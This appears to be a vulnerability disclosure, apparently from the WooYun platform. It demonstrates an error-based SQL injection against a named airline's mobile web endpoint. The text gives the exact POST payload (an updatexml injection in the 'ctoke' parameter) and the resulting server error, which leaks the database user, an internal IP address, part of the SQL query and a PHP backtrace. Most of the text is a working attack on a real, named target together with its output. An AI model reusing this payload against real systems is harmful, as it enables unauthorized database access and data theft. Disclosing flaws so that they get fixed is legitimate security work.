 Load URL
http://m.hongkongairlines.com/ci/index.php/state/analysisnew
Split URL
Execute
Enable Post data Enable Referrer
Post data
ctoke=a'or updatexml(1,concat(0x7e,user(),0x7e),0) or'&language=TW&type=index
XPATH
查询语句错误 [1105]
错误信息: XPATH syntax error: '~root@172.16.1.105~'
SQL: INSERT INTO `aio_push_server`.`pre_phone_user_event`(`id`,`app_id`,`app_name`,`app_version`,`channel_name`,`uid`,`ip`,`event_name`,`event_type`,`event_detail`,`ti
or'','115.182.66.148','downloadBanner_home','download','downloadBanner_home','1446704205',CURRENT_TIMESTAMP)
点击这里寻求帮助
PHP Backtrace
File Line Function
source/class/class_core.php 857 db_mysql->halt()
source/class/class_core.php 1105 db_mysql->query()
source/module/analysis
/analysis_post_event_msg.php 31 DB::query()
analysis.php 41 require()
www.wooyun.org